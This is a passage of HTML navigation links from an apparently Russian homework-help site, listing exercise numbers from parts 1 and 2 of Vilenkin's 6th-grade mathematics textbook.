href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-721.html">721</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-722.html">722</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-723.html">723</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-724.html">724</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-725.html">725</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-726.html">726</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-727.html">727</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-728.html">728</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-729.html">729</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-730.html">730</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-731.html">731</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-732.html">732</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-733.html">733</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-734.html">734</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-735.html">735</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-736.html">736</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-737.html">737</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-738.html">738</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-739.html">739</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-740.html">740</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-741.html">741</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-742.html">742</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-743.html">743</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-744.html">744</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-745.html">745</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-746.html">746</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-747.html">747</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-748.html">748</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-749.html">749</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-750.html">750</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-751.html">751</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-753.html">753</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-754.html">754</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-755.html">755</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-756.html">756</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-757.html">757</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-758.html">758</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-759.html">759</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-760.html">760</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-761.html">761</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-762.html">762</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-763.html">763</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-764.html">764</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-765.html">765</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-766.html">766</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-767.html">767</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-768.html">768</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-769.html">769</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-770.html">770</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-771.html">771</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-772.html">772</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-773.html">773</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-774.html">774</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-775.html">775</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-776.html">776</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-777.html">777</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-778.html">778</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-779.html">779</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-780.html">780</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-781.html">781</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-782.html">782</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-783.html">783</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-784.html">784</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-785.html">785</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-786.html">786</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-787.html">787</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-788.html">788</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-789.html">789</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-790.html">790</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-791.html">791</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-792.html">792</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-793.html">793</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-794.html">794</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-795.html">795</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-796.html">796</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-797.html">797</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-798.html">798</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-799.html">799</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-800.html">800</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-801.html">801</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-802.html">802</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-803.html">803</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-804.html">804</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-805.html">805</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-806.html">806</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-807.html">807</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-809.html">809</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-810.html">810</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-811.html">811</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-812.html">812</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-813.html">813</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-814.html">814</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-815.html">815</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-816.html">816</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-817.html">817</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-818.html">818</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-819.html">819</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-820.html">820</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-821.html">821</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-822.html">822</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-823.html">823</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-824.html">824</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-825.html">825</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-826.html">826</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-827.html">827</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-828.html">828</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-829.html">829</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-830.html">830</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-831.html">831</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-832.html">832</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-833.html">833</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-834.html">834</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-835.html">835</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-836.html">836</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-837.html">837</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-838.html">838</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-839.html">839</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-840.html">840</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-841.html">841</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-842.html">842</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-843.html">843</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-844.html">844</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-845.html">845</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-846.html">846</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-847.html">847</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-848.html">848</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-849.html">849</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-850.html">850</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-851.html">851</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-852.html">852</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-853.html">853</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-854.html">854</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-855.html">855</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-856.html">856</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-857.html">857</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-858.html">858</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-859.html">859</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-860.html">860</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-861.html">861</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-862.html">862</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-863.html">863</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-864.html">864</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-865.html">865</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-866.html">866</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-867.html">867</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-868.html">868</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-869.html">869</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-870.html">870</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-871.html">871</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-872.html">872</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-873.html">873</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-874.html">874</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-875.html">875</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-876.html">876</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-877.html">877</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-878.html">878</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-879.html">879</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-880.html">880</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-881.html">881</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-882.html">882</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-883.html">883</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-884.html">884</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-885.html">885</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-886.html">886</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-887.html">887</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-888.html">888</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-889.html">889</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-890.html">890</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-891.html">891</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-892.html">892</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-893.html">893</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-894.html">894</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-895.html">895</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-896.html">896</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-1-nomer-897.html">897</a></div><div class="razdel"><strong>ЧАСТЬ 2</strong><br /> <strong>Выберите номер упражнения</strong></div><div class="button_num"><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-1.html">1</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-2.html">2</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-3.html">3</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-4.html">4</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-5.html">5</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-6.html">6</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-7.html">7</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-8.html">8</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-9.html">9</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-10.html">10</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-11.html">11</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-12.html">12</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-13.html">13</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-14.html">14</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-15.html">15</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-16.html">16</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-17.html">17</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-18.html">18</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-19.html">19</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-20.html">20</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-21.html">21</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-22.html">22</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-23.html">23</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-24.html">24</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-25.html">25</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-26.html">26</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-27.html">27</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-28.html">28</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-29.html">29</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-30.html">30</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-31.html">31</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-32.html">32</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-33.html">33</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-34.html">34</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-35.html">35</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-36.html">36</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-37.html">37</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-38.html">38</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-39.html">39</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-40.html">40</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-41.html">41</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-42.html">42</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-43.html">43</a><a href="/6-klass/6-matematika/matematika-6-klass-uchebnik-vilenkin/6-matematika-uchebnik-vilenkin-2-nomer-44.html">44</a><a 